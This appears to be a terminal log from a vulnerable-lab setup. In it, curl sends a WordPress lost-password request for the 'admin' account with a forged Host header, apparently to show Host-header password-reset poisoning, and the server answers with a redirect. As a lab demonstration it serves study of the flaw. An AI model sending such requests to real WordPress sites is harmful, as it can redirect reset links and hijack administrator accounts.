 root@9602fe8756925cd93188a5ec062146ce:/# curl -v 'http://127.0.0.1/wp-login.php?action=lostpassword' \
> -H 'Host: vulnspy.com' --data 'user_login=admin&redirect_to=&wp-submit=Get+New+Password'
*   Trying 127.0.0.1...
* TCP_NODELAY set
* Connected to 127.0.0.1 (127.0.0.1) port 80 (#0)
> POST /wp-login.php?action=lostpassword HTTP/1.1
> Host: vulnspy.com
> User-Agent: curl/7.52.1
> Accept: */*
> Content-Length: 56
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 56 out of 56 bytes
< HTTP/1.1 302 Found
< Date: Fri, 24 Aug 2018 13:48:49 GMT
< Server: Apache/2.4.25 (Debian)
< Expires: Wed, 11 Jan 1984 05:00:00 GMT
< Cache-Control: no-cache, must-revalidate, max-age=0
< Set-Cookie: wordpress_test_cookie=WP+Cookie+check; path=/
< X-Frame-Options: SAMEORIGIN
< Location: wp-login.php?checkemail=confirm
< Content-Length: 0
< Content-Type: text/html; charset=UTF-8
<
* Curl_http_done: called premature == 0
* Connection #0 to host 127.0.0.1 left intact
root@9602fe8756925cd93188a5ec062146ce:/#